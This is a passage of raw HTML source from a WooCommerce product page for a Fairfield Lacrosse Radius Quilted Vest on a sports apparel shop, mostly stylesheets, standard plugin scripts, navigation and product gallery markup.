!important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-79864-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-79864.css?ver=ver-1732584747' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"5cf4a64cb4","hash_nonce":"19e6de8a53","logout_nonce":"524e490c7d","post_id":"79864","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/fairfield-lacrosse-radius-quilted-vest-fyls23-2\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/79864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=79864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Ffairfield-lacrosse-radius-quilted-vest-fyls23-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Ffairfield-lacrosse-radius-quilted-vest-fyls23-2%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-79864 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-79864" class="product type-product post-79864 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Fairfield Lacrosse Radius Quilted Vest (FYLS23-2)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/" method="post" enctype='multipart/form-data' data-product_id="79864" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_gender_sizing&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;1&quot;,&quot;width&quot;:&quot;1&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;1 &amp;times; 1 &amp;times; 1 in&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;FYLS23-2-Web-Image-VEST&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST.jpg&quot;,&quot;alt&quot;:&quot;FYLS23-2-Web-Image-VEST&quot;,&quot;src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST.jpg 512w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST-300x300.jpg 300w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST-80x80.jpg 80w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST-36x36.jpg 36w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST-180x180.jpg 180w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST-120x120.jpg 120w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST-450x450.jpg 450w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST-100x100.jpg 100w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST-32x32.jpg 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 512px) 100vw, 